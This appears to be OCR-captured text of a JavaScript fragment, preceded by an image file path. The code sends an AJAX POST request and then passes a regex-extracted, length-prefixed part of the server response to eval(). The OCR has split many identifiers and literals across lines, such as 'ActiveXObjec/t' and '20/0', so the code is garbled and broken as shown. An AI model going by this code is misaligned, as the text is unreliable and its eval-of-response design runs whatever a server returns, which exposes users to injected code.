
		else if (window.ActiveXObjec
t)

			req = new ActiveXObj
ect('Microsoft.XMLHTTP');

        if (req) {

            req.onreadystatechange = process
ReqChange;

            req.open('POST', url, true);

            req.setRequestHeader ('Content-T
ype', 'application/x-www-form-urlencoded');

            req.send(params);

        }

	}

	function processReqChange() {

		if( (req.readyState == 4) )

			if(req.status == 20
0) {

				var reg = ne
w RegExp(\"(\d+)([\S\s]*)\", 'm');

				var arr=reg.
exec(req.responseText);

				eval(arr[2].
substr(0, arr[1]));

			} else alert('Reques
t error!');
